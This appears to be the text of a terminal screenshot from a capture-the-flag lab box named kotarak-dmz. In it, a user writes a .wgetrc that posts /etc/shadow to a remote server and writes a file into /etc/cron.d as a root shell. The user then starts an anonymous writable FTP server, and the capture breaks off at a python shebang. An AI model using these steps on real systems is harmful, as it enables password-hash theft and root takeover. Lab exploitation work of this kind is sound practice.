 atanas@kotarak-dmz: /dev/shm 83x36
atanas@kotarak-dmz:/dev/shm$ cat <<_EOF_>.wgetrc
> post_file = /etc/shadow
> output_document = /etc/cron.d/wget-root-shell
> _EOF_
atanas@kotarak-dmz:/dev/shm$ ls
atanas@kotarak-dmz:/dev/shm$ cat .wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
atanas@kotarak-dmz:/dev/shm$ authbind
usage error: need program name
usage:       authbind [<options>] <program> <arg> <arg> ...
options:     --deep   --depth <levels>
atanas@kotarak-dmz:/dev/shm$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning
: write permissions assigned to anonymous user.
  RuntimeWarning)
[I 2025-06-17 22:32:36] >>> starting FTP server on 0.0.0.0:21, pid=69326 <<<
[I 2025-06-17 22:32:36] concurrency model: async
[I 2025-06-17 22:32:36] masquerade (NAT) address: None
[I 2025-06-17 22:32:36] passive ports: None
#!/usr/bin/env python